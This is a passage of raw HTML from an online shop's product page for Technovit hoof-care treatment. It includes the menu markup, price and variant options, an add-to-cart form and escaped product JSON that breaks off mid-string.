        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141069">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/44.jpg" alt="Electric clippers cattle and horses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/44-electric-clippers-cattle-and-horses" title="Electric clippers cattle and horses" class="img">
                                                Electric clippers cattle and horses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/45.jpg" alt="Electric shearing machines for sheep"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/45-electric-shearing-machines-for-sheep" title="Electric shearing machines for sheep" class="img">
                                                Electric shearing machines for sheep 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/47.jpg" alt="Electric dog clippers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/47-electric-dog-clippers" title="Electric dog clippers" class="img">
                                                Electric dog clippers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/48.jpg" alt="Grinding and repairing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/48-grinding-and-repairing" title="Grinding and repairing" class="img">
                                                Grinding and repairing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/49.jpg" alt="Hand clipping"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/49-hand-clipping" title="Hand clipping" class="img">
                                                Hand clipping 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/50.jpg" alt="Grooming"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/50-grooming" title="Grooming" class="img">
                                                Grooming 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/10-miscellaneous" target="_self">

                    
                    <span class="menu-title">Miscellaneous</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141102">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/58.jpg" alt="Dogs"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/58-dogs" title="Dogs" class="img">
                                                Dogs 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/59.jpg" alt="Horses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/59-horses" title="Horses" class="img">
                                                Horses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/61.jpg" alt="Poultry"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/61-poultry" title="Poultry" class="img">
                                                Poultry 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                            </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2244525181598827';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
</div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
      
          <div class="wrapper">
            <div class="">
              
                

<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
   <!-- <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://labelvage.com/">Labelvage</a></li> -->
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labelvage.com/en/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labelvage.com/en/6-animal-care">
              <span itemprop="name">Animal care</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labelvage.com/en/33-hoof-care">
              <span itemprop="name">Hoof care</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labelvage.com/en/hoof-care/349-624-technovit-treatment.html#/amount-2_applications">
              <span itemprop="name">Technovit treatment</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          
  </ol>
</nav>
              
            </div>
          </div>

          <div class="row">
            


            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://labelvage.com/en/hoof-care/349-624-technovit-treatment.html#/317-amount-2_applications"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimagedesktop="5" data-numberimagemobile="2" data-numberimageipad="2" data-templatezoomtype="in">
    




  
  <div class="product-cover" >
    <img class="zoom_product js-qv-product-cover" data-type-zoom="" src="https://labelvage.com/801-large_default/technovit-treatment.jpg" alt="" title="" style="width:100%;" itemprop="image" class="js-qv-product-cover img-fluid">
    <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
      <i class="material-icons zoom-in">&#xE8FF;</i>
    </div>
  </div>


  <div class="js-qv-mask mask">
    <ul class="product-images js-qv-product-images">

      


              <li class="thumb-container">
          <img
            class="thumb js-thumb  selected "
            data-image-medium-src="https://labelvage.com/801-medium_default/technovit-treatment.jpg"
            data-image-large-src="https://labelvage.com/801-large_default/technovit-treatment.jpg"
            src="https://labelvage.com/801-home_default/technovit-treatment.jpg"
            alt=""
            title=""
            width="100"
            itemprop="image"
            id="product_image"
          >
        </li>
          </ul>
  </div>


    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-349">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://labelvage.com/801-large_default/technovit-treatment.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Wooden blocks, powder and liquid</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-349">
                              <div class="thumb-container">
                  <img data-image-large-src="https://labelvage.com/801-large_default/technovit-treatment.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://labelvage.com/801-medium_default/technovit-treatment.jpg" alt="" title="" width="280" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Technovit treatment</h1>
	


  <div id="product-description-short-349" class="description-short" itemprop="description"><p>Wooden blocks, powder and liquid</p></div>

<div class="leo-more-cdown" data-idproduct="349"></div>

	  <div class="product-prices">
    
      <div
        class="product-price "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/PreOrder"/>
        <meta itemprop="priceCurrency" content="EUR">
        <span class="current-price">

                      <span class="product-without-taxes">30.52 € tax excl.</span>
          
          <span itemprop="price" class="tax-label" content="36.62">36.62 €</span>
          
                      
                  </span>
        <span class="tax-label">
                      Tax included
                  </span>
        
                  
      </div>
    
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
      
      
                        <span class="delivery-information">Delivery: 1 to 2 weeks</span>
                  </div>
  </div>

<div class="p-reference">

                                <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku">580020</span>
                  </div>
                          
            
                            
</div>
<div class="product-actions">
  
    <form action="https://labelvage.com/en/cart" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="30c0b3bca7342712a4ba05afd6f12371">
      <input type="hidden" name="id_product" value="349" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Amount</span>
              <select
          class="form-control form-control-select"
          id="group_10"
          data-product-attribute="10"
          name="group[10]">
                      <option value="317" title="2 applications" selected="selected">2 applications</option>
                      <option value="318" title="12 applications">12 applications</option>
                  </select>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="p-cartwapper">
          <div class="qty clearfix">
            <span class="control-label">Quantity</span>
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Quantity"
            >
          </div>

          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="icon-bag"></i>
              Add to cart
            </button>
          </div> 
          <div class="leo-compare-wishlist-button">
            
            
          </div>
	  
          <div id="stripe-express-checkout-element">
  <!-- Express Checkout Element will be inserted here -->
</div>
<div id="stripe-error-message">
  <!-- Display error message to your customers here -->
</div>


        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        
        
          <span id="product-availability">
                      </span>
        

      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
      
    </form>
  
</div>
                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

<div class="products-accordion" id="accordion" role="tablist" aria-multiselectable="true">
                <div class="card" id="product-detail" style="display:none">
      <div class="card-header" role="tab" id="headingdetails">
          <h5 class="h5">
            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#collapsedetails" aria-expanded="false" aria-controls="collapsedetails">
                Product Details
            </a>
          </h5>
      </div>
      <div id="collapsedetails" class="collapse" role="tabpanel" aria-labelledby="headingdetails">
        <div class="card-block">
          <div data-product="{&quot;id&quot;:349,&quot;attributes&quot;:{&quot;10&quot;:{&quot;id_attribute&quot;:&quot;317&quot;,&quot;id_attribute_group&quot;:&quot;10&quot;,&quot;name&quot;:&quot;2 applications&quot;,&quot;group&quot;:&quot;Amount&quot;,&quot;reference&quot;:&quot;580020&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;kg&quot;,&quot;url&quot;:&quot;https:\/\/labelvage.com\/en\/hoof-care\/349-624-technovit-treatment.html#\/317-amount-2_applications&quot;,&quot;canonical_url&quot;:&quot;https:\/\/labelvage.com\/en\/hoof-care\/349-technovit-treatment.html&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/labelvage.com\/en\/cart?add=1&amp;id_product=349&amp;id_product_attribute=624&amp;token=30c0b3bca7342712a4ba05afd6f12371&quot;,&quot;condition&quot;:false,&quot;delivery_information&quot;:&quot;Delivery: 1 to 2 weeks&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;580020&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;33&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;36.62\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;624&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-05-04 11:46:33&quot;,&quot;date_upd&quot;:&quot;2021-10-19 12:27:33&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;technovit-treatment&quot;,&quot;name&quot;:&quot;Technovit treatment&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Wooden blocks, powder and liquid&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:349,&quot;id_product&quot;:349,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:624,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;hoof-care&quot;,&quot;category_name&quot;:&quot;Hoof care&quot;,&quot;link&quot;:&quot;https:\/\/labelvage.com\/en\/hoof-care\/349-technovit-treatment.html&quot;,&quot;attribute_price&quot;:30.5192,&quot;price_tax_exc&quot;:30.5192,&quot;price_without_reduction&quot;:36.62304,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:-22,&quot;quantity_all_versions&quot;:-22,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;10&quot;:{&quot;id_attribute&quot;:&quot;317&quot;,&quot;id_attribute_group&quot;:&quot;10&quot;,&quot;name&quot;:&quot;2 applications&quot;,&quot;group&quot;:&quot;Amount&quot;,&quot;reference&quot;:&quot;580020&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-small_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-home_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-medium_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-cart_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-large_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-small_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-medium_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-large_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;801&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-small_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-home_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-medium_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-cart_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-large_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-small_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-medium_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-large_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;801&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:36.62,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null},&quot;file_size_formatted&quot;:null,&quot;attachments&quot;:[],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:&quot;580020&quot;,&quot;grouped_features&quot;:null,&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/PreOrder&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;(tax incl.)&quot;,&quot;tax_long&quot;:&quot;Tax included&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;0.00\u00a0\u20ac&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:null,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;580020&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;product_type&quot;:&quot;combinations&quot;,&quot;id_category_default&quot;:&quot;33&quot;,&quot;id_tax_rules_group&quot;:&quot;60&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;36.62\u00a0\u20ac&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;624&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-05-04 11:46:33&quot;,&quot;date_upd&quot;:&quot;2021-10-19 12:27:33&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;technovit-treatment&quot;,&quot;name&quot;:&quot;Technovit treatment&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Wooden blocks, powder and liquid&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;ecotax_tax_inc&quot;:&quot;0.00\u00a0\u20ac&quot;,&quot;id_product&quot;:349,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:624,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;cover_image_id&quot;:&quot;801&quot;,&quot;category&quot;:&quot;hoof-care&quot;,&quot;category_name&quot;:&quot;Hoof care&quot;,&quot;link&quot;:&quot;https:\/\/labelvage.com\/en\/hoof-care\/349-technovit-treatment.html&quot;,&quot;attribute_price&quot;:30.5192,&quot;price_tax_exc&quot;:30.5192,&quot;price_without_reduction&quot;:36.62304,&quot;price_without_reduction_without_tax&quot;:30.5192,&quot;reduction&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:-22,&quot;quantity_all_versions&quot;:-22,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;customer_group_discount&quot;:0,&quot;title&quot;:&quot;Technovit treatment Amount 2 applications&quot;,&quot;rounded_display_price&quot;:36.62,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-small_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-home_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-medium_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-cart_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-large_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-small_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-medium_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-large_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;801&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;default_image&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-small_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-home_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-medium_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-cart_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-large_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-small_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-medium_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-large_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;801&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedV